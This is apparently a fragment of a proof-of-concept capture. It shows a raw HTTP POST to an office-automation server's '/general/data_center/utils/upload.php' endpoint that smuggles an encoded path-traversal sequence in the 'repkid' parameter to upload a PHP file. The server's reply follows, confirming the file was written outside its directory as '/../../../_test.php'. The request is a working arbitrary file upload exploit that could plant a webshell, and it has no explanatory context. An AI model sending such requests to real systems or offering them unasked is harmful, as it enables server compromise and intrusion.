 POST /general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=/.%3C%3E./.%3C%3E./.%3C%3E./
HTTP/1.1
Host: 192.168.179.128:96
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 106
Content-Type: multipart/form-data; boundary=abc
--abc
Content-Disposition: form-data; name="FILE1"; filename="test.php"
<?php echo test?>
--abc--
<script>
var watermark_config = '[]';
if(typeof watermark_config == 'string' && watermark_config != ''){
watermark_config = JSON.parse(watermark_config)
}
window.watermark_config = watermark_config
</script>
<script type="text/javascript" src="/static/js/watermark/watermark.js"></script>
<script type="text/javascript" src="/static/js/watermark/index.js" charset="utf-8"></script>
<script src="/static/js/ba/agent.js" type="text/javascript"></script>
<script type="text/javascript" >
var MYOA_JS_SERVER = "";
var MYOA_STATIC_SERVER = "";
window._td_ba && window._td_ba.server && (window._td_ba.server.guid =
'{79C9560C-A178-3144-9BFB-75829B010945}');
</script>
</head>
{new_name:'/../../../_test.php',
error: '',